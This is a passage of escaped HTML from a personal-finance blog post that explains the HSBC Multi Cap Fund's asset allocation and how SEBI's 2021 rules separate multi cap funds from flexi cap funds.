\/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHSBC\nMulti Cap Fund Allocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003EMinimum %\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum %\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-size: xx-large;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt and money market instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 79.4pt;\" valign=\"top\" width=\"106\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 92.75pt;\" valign=\"top\" width=\"124\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds were once the most\nsought-after mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo much so that it would be almost\nunimaginable to have a mutual fund portfolio without a multicap fund in it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti cap mutual funds would also be\nrecommend to first time equity investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is all in the past now, with new rules\nfor multi cap mutual funds brought about by SEBI effectively 2021 they now\nrequire a fresh approach and perspective since the old rules no longer apply.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/06\/why-you-should-not-invest-in-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read why you should NOT invest in Equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a multi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund needs to invest in\nthe following manner now:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of large cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of mid cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMinimum 25% investment into equity and\nequity related instruments of small cap companies (as opposed to no such\nrestriction earlier).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi cap mutual fund would now require a\nminimum of 75% investment in equity as opposed to 65% earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr 